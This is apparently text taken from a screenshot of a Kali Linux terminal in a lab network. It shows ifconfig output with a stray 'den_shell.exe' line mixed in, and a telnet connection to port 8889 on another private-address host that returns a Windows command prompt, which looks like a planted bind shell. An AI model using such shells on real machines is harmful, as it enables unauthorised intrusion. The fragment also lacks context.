 root@kali:~# ifconfig | grep add
eth0      Link encap:Ethernet  HWaddr 00:0c:29:5a:a1:c0
          inet addr:192.168.52.129  Bcast:192.168.52.255  Mask:255.255.255.0
          inet6 addr: fe80::20c:29ff:fe5a:a1c0/64 Scope:Link
          Interrupt:19 Base address:0x2000
          inet addr:127.0.0.1  Mask:255.0.0.0
den_shell.exe
          inet6 addr: ::1/128 Scope:Host
root@kali:~# telnet 192.168.52.132 8889
Trying 192.168.52.132...
Connected to 192.168.52.132.
Escape character is '^]'.
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\evilcg\Desktop>